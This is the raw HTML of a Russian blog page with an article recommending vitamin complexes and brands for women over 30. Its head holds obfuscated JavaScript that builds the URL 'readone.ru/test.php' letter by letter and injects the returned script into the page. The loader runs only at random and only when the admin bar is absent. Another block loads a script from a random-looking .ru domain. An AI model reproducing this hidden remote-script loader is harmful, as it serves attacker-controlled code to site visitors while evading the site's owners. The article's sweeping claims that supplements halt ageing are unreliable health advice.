e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/1p3opxwwet.ru\/script.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <meta property="fb:pages" content="293195781175592">
<noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/7939/1d9fca62fd5fd5db381af5672b0716ec4286c6f4.js"></script>
  <script data-ad-client="ca-pub-3556523019795940" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>
  @media screen and (min-width: 1000px){<br /> .sidebar {<br /> z-index: 1!important;<br /> }<br />}<br />
  </style>
</head>
<body>
  <div class="page-logo">
    <a href="/" class="page-logo__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt="" width="84" height="85"></a>
    <div class="page-logo__heading">
      <div class="page-logo__title">
        Жизнь после 30 лет
      </div>
      <div class="page-logo__bottom">
        Жизнь после 30 лет у мужчин и женщин
      </div>
    </div>
  </div>
  <div class="page-wrapper__outer">
    <div class="page-wrapper__border">
      <div class="page-wrapper">
        <div class="navigation__top">
          <a href="/" class="navigation__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></a>
          <div class="navigation__text">
            Жизнь после 30 лет
          </div>
          <div class="navigation__toggle">
            <span></span>
          </div>
        </div>
        <nav class="navigation">
          <ul class="navigation__list">
            <li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13">
              <a href="/ob-avtore-i-bloge">Об авторе и блоге</a>
            </li>
            <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10">
              <a href="/vse-stati">Все статьи</a>
            </li>
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11">
              <a href="/konkursy">Конкурсы</a>
            </li>
          </ul>
          <form role="search" method="get" id="searchform" action="https://30-plus.ru/" class="navigation__form" name="searchform">
            <input type="search" class="navigation__search" placeholder="Поиск по блогу" value="" name="s" id="s"> <button type="submit" class="navigation__submit"></button>
          </form>
        </nav>
        <main class="page-content">
          <div class="rubrics__toggle">
            Рубрики
          </div>
          <div class="rubrics rubrics--page">
            <div class="rubrics__title">
              Рубрики
            </div>
            <div class="rubrics__content">
              <div class="rubrics__left">
                <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                  </li>
                </ul>
              </div>
              <div class="rubrics__right">
                <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <section class="article" itemscope itemtype="http://schema.org/Article">
            <ul class="breadcrumbs">
              <li class="breadcrumbs__item"><span><span><a href="/">Главная страница</a></span></span></li>
              <li class="breadcrumbs__item"><span><a href="/ona">Она</a></span></li>
              <li class="breadcrumbs__item"><span><a href="/ona/zdorove">Здоровье</a></span></li>
            </ul>
            <article class="article__item-wrapper">
              <div class="article__item">
                <h1 class="article__title" itemprop="headline">Витамины для женщин после 30 лет для здоровья и продления молодости</h1>
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://30-plus.ru/ona/zdorove/vitaminy-dlya-zhenshhin-posle-30.html" content="Витамины для женщин после 30 лет для здоровья и продления молодости">
                <meta itemprop="dateModified" content="2021-01-26">
                <meta itemprop="author" content="30+">
                <div style="display:none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                    <img alt="Лого" itemprop="image url" src="/wp-content/themes/Petrov_Theme/img/logo.png">
                    <meta itemprop="width" content="334">
                    <meta itemprop="height" content="63">
                  </div>
                  <meta itemprop="telephone" content="-">
                  <meta itemprop="address" content="Россия">
                  <meta itemprop="name" content="30+">
                </div>
                <div class="article__info">
                  <div class="article__left">
                    <span class="article__author" itemprop="author"><span><i class="article__icon article__icon--left"></i>Автор:</span> 30+</span> <time class="article__date" itemprop="datePublished" datetime="2018-01-02">02 Января 2018</time>
                  </div>
                  <div class="article__right">
                    <span class="article__theme"><span><i class="article__icon article__icon--right"></i>Тема:</span></span> <a class="article__link" itemprop="articleSection" href="/ona/zdorove" rel="category tag">Здоровье</a>
                  </div>
                </div>
                <div class="article__img-wrapper" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img src="/wp-content/uploads/Kapsuly-710x400.jpg" itemprop="url contentUrl" alt="" class="article__img">
                  <meta itemprop="width" content="640">
                  <meta itemprop="height" content="240">
                </div>
                <div itemprop="articleBody">
                  <div class="fpm_start"></div>
                  <p>Здравствуйте, дорогие друзья! Если вы уже достигли возраста 30 лет, то вы бодры, веселы и мудры. Именно в это время репродуктивная функция достигает своего пика.Но затем происходит постепенное ее угасание, поэтому так важны витамины . Они необходимы, чтобы продлить молодость, так как в это время происходит перестройка обменных процессов. Какие витамины для женщин после 30 какие лучше применять-поделимся в статье.</p>
                  <p>В этом возрасте уже появляются небольшие морщинки на лице, а также изменяется <a href="/ona/zdorove/vitaminy-dlya-volos-ot-vypadeniya.html" target="_blank" rel="noopener noreferrer">состояние ногтей и волос</a>.Конечно,многие женщины начинают активно применять косметические средства для ухода за лицом и телом.Это правильно и необходимо в любом возрасте.Особенно если косметика и средства для ухода высокого качества и на основе только натуральных компонентов Такие средства для ухода можно подобрать <strong><span style="color: #0000ff;">тут.</span></strong></p>
                  <p>И для поддержания себя в форме, необходимо, чтобы организм получал все полезные компоненты в комплексе.Это качественная косметика и средства для ухода за лицом и телом+ витамины.</p>
                  <div id="toc_container" class="toc_light_blue no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                      <li>
                      <li>
                      <li>
                        <ul>
                          <li>
                          <li>
                          <li>
                          <li>
                          <li>
                        </ul>
                      </li>
                      <li>
                    </ul>
                  </div>
                  <h2><span id="___30">Почему нужно принимать витамины после 30 лет</span></h2>
<img class="aligncenter wp-image-2527" src="/wp-content/uploads/Vitaminy-4-1024x576.jpg" alt="Витамины для женщин после 30 какие лучше" width="550" height="309" srcset="/wp-content/uploads/Vitaminy-4-1024x576.jpg 1024w, /wp-content/uploads/Vitaminy-4-300x169.jpg 300w, /wp-content/uploads/Vitaminy-4-768x432.jpg 768w, /wp-content/uploads/Vitaminy-4-710x400.jpg 710w, /wp-content/uploads/Vitaminy-4.jpg 1280w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>После 30 лет происходит изменение в гормональной системе. Уровень эстрогена начинает снижаться, а пролактин повышается.</p>
                  <p><span style="color: #008000;"><strong>При этом наблюдаются такие процессы:</strong></span></p>
                  <ol>
                    <li>Постепенно увеличивается масса тела, а фигура изменяется в области талии, груди и шеи.</li>
                    <li>Может уменьшиться рост из-за физических нагрузок и изменений в позвоночнике. Развивается остеопороз, который увеличивает ломкость костей.</li>
                    <li>Ухудшается состояние кожи и волос.</li>
                    <li>Повышается риск болезни яичников, щитовидной железы и эндокринных желез.</li>
                    <li>Ослабляется иммунитет.</li>
                  </ol>
                  <p>Если организму при тяжелых условиях труда требуется поддержка и ощущается апатия и безразличие, то нужно обратиться за помощью врачей. Комплексы витамин помогут восполнить энергию и желание работать и самореализоваться.</p>
                  <p>Недостаток витамина С может спровоцировать раннее старение, например ухудшить упругость кожного покрова.<br>
                  После 30 лет сложнее избавиться от лишних килограммов. При этом <a href="/ona/krasota/kak-uskorit-obmen-veshhestv-v-organizme-i-pokhudet.html" target="_blank" rel="noopener noreferrer">замедляется обмен веществ</a>. Но даже полезные компоненты не должны содержаться в больших количествах.</p>
                  <p>Компоненты делятся на водорастворимые, которые выводятся без особых проблем из организма и жирорастворимые, которые скапливаются в печени.</p>
                  <script data-noptimize="" data-wpfc-render="false">
                  fpm_start( "true" );
                  </script>
                  <h2><span id="__30">Витамины для женщин после 30 какие лучше</span></h2>
<img loading="lazy" class="aligncenter wp-image-2526" src="/wp-content/uploads/Bukvy-1024x551.jpg" alt="Витамины для женщин после 30 какие лучше" width="550" height="296" srcset="/wp-content/uploads/Bukvy-1024x551.jpg 1024w, /wp-content/uploads/Bukvy-300x162.jpg 300w, /wp-content/uploads/Bukvy-768x414.jpg 768w, /wp-content/uploads/Bukvy.jpg 1170w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Теперь выясним, какие витамины нужно пить в этом возрасте. Важное значение имеет здоровье яичников, которое оказывает влияние на процессы старения.<br>
                  <span style="color: #008000;"><strong>Вот эффективные компоненты, которые следует принимать:</strong></span></p>
                  <ol>
                    <li>Витамины группы В способствуют лучшей работе процесса кроветворения и помогают работе мозга. Их недостаток может вызвать анемию, а это состояние опасно при беременности. Витамины рекомендуется употреблять вместе с <a href="/ona/zdorove/folievaya-kislota-pri-besplodii.html" target="_blank" rel="noopener noreferrer">фолиевой кислотой</a>, что способствует их лучшему усвоению.
                    </li>
                    <li>D способствует накоплению фосфора и <a href="/ona/zdorove/sutochnaya-norma-kalciya-dlya-zhenshhin-posle-30.html" target="_blank" rel="noopener noreferrer">кальция</a> в костях. Если этого элемента не достает, то потребность восполняется за счет костной ткани. При этом возникает ломкость костей и остеопороз.
                    </li>
                    <li>Витамин Е способствует образованию новых клеток и он помогает укрепить стенки сосудов. Компонент улучшает работу яичников и обладает антиоксидантными характеристиками. Он участвует в производстве коллагена и способствует повышению эластичности кожного покрова.</li>
                    <li>Витамин А задействуется в процессах белкового и жирового обмена. Данный элемент помогает сохранить зрение, улучшить состояние зубов и укрепить костную ткань.</li>
                    <li>С способствует выработке коллагена и улучшает свертываемость крови. Если витамина не хватает, то может возникнуть проблема с деснами.</li>
                  </ol>
                  <p>Чтобы не допустить авитаминоза питайтесь полноценно и разнообразно. В рационе должны присутствовать мясные, растительные продукты, а также свежие овощи и фрукты, хлеб и молоко.</p>
                  <p>Можно купить хороший комплекс витаминов, в котором содержится набор необходимых компонентов. Например, <strong>Триовит</strong> или <strong>Солгар</strong>.</p>
                  <p>Принимать его нужно в течение <strong>2-6 недели</strong>. Препараты обычно принимаются во время еды.</p>
                  <h2><span id="i">Особенности применения витаминных комплексов</span></h2>
                  <p>Рекомендуется принимать комплексные препараты осенью. Это нужно, чтобы <a href="/on/zdorove-on/kakie-vitaminy-luchshe-dlya-immuniteta.html" target="_blank" rel="noopener noreferrer">укрепить иммунитет</a> перед сезоном простудных заболеваний.</p>
                  <p>Витамины помогают восполнить нехватку во фруктах и овощах.<br>
                  <strong>В состав комплексов также входят разные минералы:</strong></p>
                  <ol>
                    <li>Фосфор и магний помогают укрепить костную ткань и улучшают работу пищеварительной системы.</li>
                    <li>
                      <a href="/ona/zdorove/v-kakikh-produktakh-soderzhitsya-zhelezo.html" target="_blank" rel="noopener noreferrer">Железо</a> требуется для поддержания нормального уровня в крови.
                    </li>
                    <li>Цинк способствует избавлению от апатии и улучшает аппетит.</li>
                    <li>Йод нужен для нормального функционирования щитовидной железы.</li>
                    <li>Кальций эффективен при остеопорозе.</li>
                  </ol>
                  <h2><span id="__30-2">Витамины для женщин после 30 какие лучше-рейтинг</span></h2>
                  <p>Предлагаю вам рейтинг, где представлены самые лучшие витаминные комплексы. Итак, узнаем их названия.</p>
                  <h3><span id="i-2"><span style="color: #008000;">Витрум</span></span></h3>
<img loading="lazy" class="aligncenter wp-image-2528" src="/wp-content/uploads/Vitrum.jpg" alt="Витамины для женщин после 30 какие лучше-Витрум" width="550" height="415" srcset="/wp-content/uploads/Vitrum.jpg 549w, /wp-content/uploads/Vitrum-300x226.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Витрум от компании Юнифарм представлен комплексами для разных возрастов. Для женщин выпускается препарат <strong>Бьюти Элит</strong>.</p>
                  <p>Он способствует поддержанию иммунитета и улучшает пищеварение. Комплекс помогает бороться с возрастными изменениями, а также улучшает цвет лица и помогает бороться с проблемами волос и ногтей.</p>
                  <h3><span id="i-3"><span style="color: #008000;">Алфавит</span></span></h3>
                  <p>Недорогие витамины Алфавит. Все компоненты препарата идеально сочетаются друг с другом и обеспечивают организм хорошей поддержкой.</p>
                  <p>Комплекс состоит из капсул разного цвета, которые принимаются в разное время суток. Данное средство нормализует функционирование сердечно-сосудистой и пищеварительной системы, а также помогает от усталости и упадка сил.</p>
                  <h3><span id="i-4"><span style="color: #008000;">Эвалар</span></span></h3>
                  <p>Хорошие витамины компании Эвалар. Пользуется популярностью комплекс Лора. В его составе находится экстракт дикого ямса, <a href="/ona/krasota/polza-i-vred-gialuronovoy-kisloty.html" target="_blank" rel="noopener noreferrer">гиалуроновая кислота</a> и витамины Е и С.</p>
                  <p>Чтобы усилить эффект омоложения рекомендуется использовать сыворотку, крем для рук и тоник.</p>
                  <h3><span id="i-5"><span style="color: #008000;">Элевит</span></span></h3>
<img loading="lazy" class="aligncenter wp-image-2531" src="/wp-content/uploads/YElevit.jpeg" alt="Витамины для женщин после 30 какие лучше-Элевит" width="550" height="367" srcset="/wp-content/uploads/YElevit.jpeg 700w, /wp-content/uploads/YElevit-300x200.jpeg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Как подтверждают отзывы лучший комплекс данной компании <strong>Пронаталь</strong>. Он рекомендуется для женщин, которые <a href="/ona/zdorove/kakie-vitaminy-dlya-beremennykh-luchshe.html" target="_blank" rel="noopener noreferrer">планируют беременность</a>.</p>
                  <p>Комплект витаминов обеспечивает организм необходимую суточную потребность организма. Препарат помогает подержать нужный уровень фолиевой кислоты и витамина А.</p>
                  <h3><span id="__30-3">Витамины для женщин после 30 какие лучше-<span style="color: #008000;">Дуовит</span></span></h3>
                  <p>К популярным комплексам относится препарат Дуовит. В его составе содержится 12 витаминов и 15 минеральных компонентов, которые позволяют замедлить процессы старения и запускают процесс восстановления кожного покрова.</p>
                  <p>При этом стимулируется обновление клеток и приостанавливаются процессы старения.</p>
                  <h2><span id="i-6">Как правильно пить витамины</span></h2>
<img loading="lazy" class="aligncenter wp-image-2529" src="/wp-content/uploads/Kak-pit-1024x655.jpg" alt="Витамины для женщин после 30 какие лучше-как употреблять" width="550" height="352" srcset="/wp-content/uploads/Kak-pit-1024x655.jpg 1024w, /wp-content/uploads/Kak-pit-300x192.jpg 300w, /wp-content/uploads/Kak-pit-768x491.jpg 768w, /wp-content/uploads/Kak-pit.jpg 1600w" sizes="(max-width: 550px) 100vw, 550px">
                  <p><span style="color: #008000;"><strong>Есть несколько рекомендаций по приему, которые вам следует знать:</strong></span></p>
                  <ul>
                    <li>таблетки лучше принимать во время завтрака;</li>
                    <li>запивать нужно только обычной водой, молоко или соки ухудшат всасываемость продукта;</li>
                    <li>при применении с антибиотиками стоит проконсультироваться с врачом.</li>
                  </ul>
                  <p>Стоит учитывать, что при приеме комплексов могут возникнуть и побочные эффекты. Поэтому перед использованием витаминов нужно внимательно изучить инструкцию.</p>
                  <p>При неправильном использовании препаратов может возникнуть тошнота, проблемы с обменом веществ и со стулом, а также слабость и плохой аппетит.</p>
                  <blockquote>
                    <p><strong>Помните, что если принимать любые самые полезные комплексы длительное время, то это может причинить большой вред здоровью.</strong></p>
                  </blockquote>
                  <p>Прежде чем выбрать комплекс, стоит проконсультироваться у врача, особенно женщинам, находящимся в положении.</p>
                  <p>При правильном применении полезные препараты помогут улучшить внешний вид и сохранить молодость и здоровье.<br>
                  Заботьтесь о своем здоровье вовремя! На сегодня у меня все.</p>
                  <p>До скорых увлекательных встреч, друзья!<br>
                  <iframe loading="lazy" src="https://www.youtube.com/embed/833G_dX8P54" width="550" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <div class="fpm_end"></div>
                </div>
                <div class="article__social">
                  <span class="article__social-text">Этой статьей стоит поделится с друзьями. Жми!</span>
                  <div class="article__social-list">
                    <script type="text/javascript">
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    </script>
                    <div class="pluso" data-background="transparent" data-options="big,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook"></div>
                  </div>
                </div>
              </div>
            </article>
            <div class="subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="subscribe__form">
                <div class="subscribe__img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="subscribe__form-content">
                  <label for="page-subscribe" class="subscribe__form-title">Этот блог читают <span class="sidebar__red">100500</span> человек. Читай и ты</label> <input type="text" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="page-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="interesting">
              <div class="interesting__title">
                Вам также может быть интересно:
              </div>
              <div class="interesting__list">
                <a href="/ona/zdorove/razvitie-rebenka-po-mesyacam.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Deti-3-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Таблица с развитием ребенка по месяцам: основные показатели и навыки
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/ona/zdorove/norma-sakhara-v-krovi-u-zhenshhin-posle-30.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Sakhar-v-krovi-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Норма сахара у женщины после 30 лет или чем опасен холестерин
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/ona/zdorove/pochemu-bolit-kopchik-u-zhenshhin.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Kreslo-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Причины боли копчика у женщин: симптомы и способы исправления недуга
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a>
              </div>
            </div>
            <div id="comments" class="comments">
              <div id="respond" class="comment-respond">
                <div class="comments__title">
                  Оставить коментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ona/zdorove/vitaminy-dlya-zhenshhin-posle-30.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://30-plus.ru/wp-comments-post.php" method="post" id="commentform" class="form comments__form" novalidate="" name="commentform">
                  <input autocomplete="off" id="author" class="text-input comments__input" placeholder="Ваше имя" name="author" type="text" value="" size="30"> <input autocomplete="off" id="email" class="text-input comments__input" placeholder="Ваш e-mail" name="email" type="text" value="" size="30"> 
                  <textarea autocomplete="new-password" id="b4808a9de6" name="b4808a9de6" class="message comments__textarea" placeholder="Введите текст" aria-required="true"></textarea> 
                  <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                  <script data-noptimize="">

                  document.getElementById("comment").setAttribute( "id", "a9d0e127b0fb8391c3e98437cd547797" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );
                  </script>
                  <div class="comments__controls">
                    <ul class="comments__smiles smiles">
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_neutral.png" alt=":|" onclick="addsmile(':|');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mad.png" alt=":x" onclick="addsmile(':x');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_eek.png" alt=":shock:" onclick="addsmile(':shock:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_redface.png" alt=":oops:" onclick="addsmile(':oops:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mrgreen.png" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_lol.png" alt=":lol:" onclick="addsmile(':lol:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_idea.png" alt=":idea:" onclick="addsmile(':idea:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_evil.png" alt=":evil:" onclick="addsmile(':evil:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cry.png" alt=":cry:" onclick="addsmile(':cry:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cool.png" alt=":cool:" onclick="addsmile(':cool:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_arrow.png" alt=":arrow:" onclick="addsmile(':arrow:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_confused.png" alt=":???:" onclick="addsmile(':???:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_question.png" alt=":?:" onclick="addsmile(':?:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_exclaim.png" alt=":!:" onclick="addsmile(':!:');"></li>
                    </ul>
<input id="subscribe" name="subscribe" type="checkbox" class="comments__checkbox"> <label for="subscribe" class="comments__thick"></label> <button name="submit" type="submit" id="submit" class="comments__button">Отправить комментарий</button> <input type="hidden" name="comment_post_ID" value="2525" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                  </div>
<noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript>
                </form>
              </div>
            </div>
          </section><input type="hidden" name="u0NxntIWhXaL" id="u0NxntIWhXaL"> 
          <script type="text/javascript">


          function fq48IrCZSD6SR() {
          var o=document.getElementById("u0NxntIWhXaL");
          o.value="7QXD8lXcVkkM";
          }
          var b0bImUfgDrUFP = document.getElementById("submit");
          if (b0bImUfgDrUFP) {
          var cF88VG1DOimIm = document.getElementById("u0NxntIWhXaL");
          var pRg07kvF1L3EL = b0bImUfgDrUFP.parentNode;
          pRg07kvF1L3EL.appendChild(cF88VG1DOimIm, b0bImUfgDrUFP);
          addHandler(b0bImUfgDrUFP, "mousedown", fq48IrCZSD6SR);
          addHandler(b0bImUfgDrUFP, "keypress", fq48IrCZSD6SR);
          }
          </script> ﻿
          <aside class="sidebar">
            <div class="sidebar__subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="sidebar__form">
                <div class="sidebar__subscribe-img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="sidebar__form-content">
